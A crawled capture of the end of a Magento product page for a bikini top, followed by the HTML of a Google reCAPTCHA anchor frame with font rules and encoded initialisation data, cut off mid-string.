                        "storage-manager": {
                            "component": "Magento_Catalog/js/storage-manager",
                            "appendTo": "",
                            "storagesConfiguration" : {"recently_viewed_product":{"requestConfig":{"syncUrl":"https:\/\/www.butterfliesandbikinis.com\/catalog\/product\/frontend_action_synchronize\/"},"lifetime":"1000","allowToSendRequest":null},"recently_compared_product":{"requestConfig":{"syncUrl":"https:\/\/www.butterfliesandbikinis.com\/catalog\/product\/frontend_action_synchronize\/"},"lifetime":"1000","allowToSendRequest":null},"product_data_storage":{"updateRequestConfig":{"url":"https:\/\/www.butterfliesandbikinis.com\/rest\/default\/V1\/products-render-info"},"requestConfig":{"syncUrl":"https:\/\/www.butterfliesandbikinis.com\/catalog\/product\/frontend_action_synchronize\/"},"allowToSendRequest":null}}                        }
                    }
                }
            }
        }
</script><script type="application/ld+json">{"@context":"https:\/\/schema.org","@type":"BreadcrumbList","itemListElement":[{"@type":"ListItem","position":1,"item":{"@id":"https:\/\/www.butterfliesandbikinis.com\/","name":"Home"}},{"@type":"ListItem","position":2,"item":{"@id":"https:\/\/www.butterfliesandbikinis.com\/new","name":"New"}}]}</script><script type="text/x-magento-init">
{
    "nav.navigation": {
        "amMenu": {}
    },
    "[data-amtheme-js='form-minisearch']": {
        "amSearch": {}
    },
    "[data-amtheme-js='backtotop-wrap']": {
        "backTop": {}
    }
}
</script><script type="text/x-magento-init">
        {
            "header.page-header": {
                "amStickyHeader": {
                    "isStickyHeaderEnabled": 1,
                    "isAlwaysDisplay": 0,
                    "isDisplayOnScrollDown": 1,
                    "hideOnScrollDownOffset": "100px",
                    "isDisplayOnScrollUp": 0                }
            }
        }
    </script><script type="text/x-magento-init">
{
    "*": {
        "amScrollToTabs": {}
    }
}
</script><script type="application/ld+json">{"@context":"https:\/\/schema.org","@type":"Product","name":"Vitamin A Terra Cotta EcoLux Milana Convertible Bikini Top","description":"Vitamin A Terra Cotta EcoLux Milana Convertible Bikini Top ","image":"https:\/\/www.butterfliesandbikinis.com\/media\/catalog\/product\/cache\/04175c93d1d97211087b552afeabebbd\/v\/i\/vitamin-a-terra-cotta-ecolux-milana-convertible-top-lifestyle-alternate.jpg","offers":[{"@type":"Offer","priceCurrency":"USD","price":110,"availability":"https:\/\/schema.org\/InStock","seller":{"@type":"Organization","name":"Butterflies and Bikinis"},"url":"https:\/\/www.butterfliesandbikinis.com\/new\/vitamin-a-terra-cotta-ecolux-milana-convertible-bikini-top","sku":"150NT\/TCEC","mpn":"150NT\/TCEC"}],"url":"https:\/\/www.butterfliesandbikinis.com\/new\/vitamin-a-terra-cotta-ecolux-milana-convertible-bikini-top","brand":{"@type":"Brand","name":"Vitamin A"},"sku":"150NT\/TCEC","mpn":"150NT\/TCEC"}</script><script type="text/javascript">
	var ubAjaxCompareOptions = {"ajaxCompareUrl":"https:\/\/www.butterfliesandbikinis.com\/catalog\/product_compare\/add\/"};
	require([
		"jquery",
		"Ubertheme_Base/js/ajaxCompare",
		"domReady!"
	], function ($) {
		'use strict';
		$.ub.AjaxCompare(ubAjaxCompareOptions);
	});
</script><script type="text/javascript">
	var ubAjaxWishlistOptions = {"ajaxWishlistUrl":"https:\/\/www.butterfliesandbikinis.com\/wishlist\/index\/add\/","loginUrl":"https:\/\/www.butterfliesandbikinis.com\/customer\/account\/login\/","customerId":null};
	require([
		"jquery",
		"Ubertheme_Base/js/ajaxWishlist",
		"domReady!"
	], function ($) {
		'use strict';
		$.ub.AjaxWishlist(ubAjaxWishlistOptions);
	});
</script><script type="text/javascript">
	var ubAjaxCartOptions = {"ajaxCartUrl":"https:\/\/www.butterfliesandbikinis.com\/checkout\/cart\/add\/"};
	require([
		"jquery",
		"Ubertheme_Base/js/ajaxAddCart",
		"domReady!"
	], function ($) {
		'use strict';
		$.ub.AjaxAddCart(ubAjaxCartOptions);
	});
</script> <script type="text/javascript"> 
                        require(["jquery", "magepow/lazyload", "domReady!"], function($, lazyload){
                        var imgLazy = $('.lazyload').not(".loaded"); 
                        imgLazy.lazyload(); 
                        imgLazy.on('load',function(){
                            var img = $(this);
                            if(img.hasClass( "loaded" )) return;
                            if(img.attr('src') == img.data('src')){img.addClass('loaded');}
                            else {img.lazyload();}
                            if($.equalheight) $.fn.equalheight();
                        });
                        $('body').on('contentUpdated', function () {
                            var lazy = $(this).find("img.lazyload").not(".loaded").lazyload();
                            lazy.on('load',function(){
                                var img = $(this);
                                if(img.hasClass( "loaded" )) return;
                                if(img.attr('src') == img.data('src')){img.addClass('loaded');}
                                else {img.lazyload();}
                                if($.equalheight) $.fn.equalheight();
                            });
                        });
                        $('body').removeClass('loading_body');
                        }); 
                    </script></body></html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/anchor?ar=1&k=6LdtuGIbAAAAAPw9Dk9d2PHDQmaEjLow_iQo51Jj&co=aHR0cHM6Ly93d3cuYnV0dGVyZmxpZXNhbmRiaWtpbmlzLmNvbTo0NDM.&hl=en&v=N67nZn4AqZkNcbeMu4prBgzg&theme=light&size=invisible&badge=inline&anchor-ms=20000&execute-ms=30000&cb=6quczehgqybl
body_size: 48691
content:
<!DOCTYPE HTML><html dir="ltr" lang="en"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/N67nZn4AqZkNcbeMu4prBgzg/styles__ltr.css">
<script nonce="rF3lOnvHt1pp9z1JlFu8lg" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/api2/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/N67nZn4AqZkNcbeMu4prBgzg/recaptcha__en.js" nonce="rF3lOnvHt1pp9z1JlFu8lg">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="rF3lOnvHt1pp9z1JlFu8lg">
      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/[base64]/[base64]/[base64]/UltsKytdPUU6KEU8MjA0OD9SW2wrK109RT4+NnwxOTI6KChFJjY0NTEyKT09NTUyOTYmJk0rMTxjLmxlbmd0aCYmKGMuY2hhckNvZGVBdChNKzEpJjY0NTEyKT09NTYzMjA/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]\x22,\[base64]\\u003d\x22,\[base64]/CqxpMBMKJacKUcMKUXMKgw6J0QsKVT1Fuwot4I8KOw5DDsAkMPXFheVIsw5TDsMKVw5YueMORLg8aVBxgcsKWGUtSIy9dBSxRwpQ+csOnw7cgwpbCn8ONwqxcdT5FHsKew5h1wpzDtcO2TcOAacOlw5/CusKnP1g/wqPCp8KCG8Kwd8KqwrjCmMOaw4pISWswSMOIRRtTP0Qjw5nCoMKreHBDVnNDMcK9wpxsw7l8w5YUwqY/w6PCu1AqBcODw44dVMOZwq/DmAI/w7/Dl3jCisK2d0rCgsO6VTgUw65uw51aw7BaV8KAf8OnK27ClcO5H8K0dTIVe8ORwrY5w7pxL8OsR1ApwpXCtGwyCcKPLEvDmmrDoMKdw7nCmENdbMK7D8K9KDDDl8OSPR3Cv8ObX1DCtcKNSVjDmMKcKzvCvBfDlznCpwvDnUjDliEhwpzCmMO/RcKzw4AjwoRewqLCvMKBNGtJISJzwoPDhMK8w4YcwobCskjCgBEUKFrCisKQdADDt8KYPFzDu8K4a0vDkQfDpMOWBRjCrRnDpMKOwr1ufMOpBk9pw7NnwovCjcKIw4x2CyIMw6HDrsK/CcOVwprDrcOmw7t3wo8FLRR2Ih/DjsKYX3jDj8OWwrLCmGrCnhPCuMKiGcKBw5FWwqHCg2h7GDwWw7zCnTPDmMKkw4DCpnQCwroLw6FKVsOGwpbDvMOtGcKjwp1Nw49iw5Ao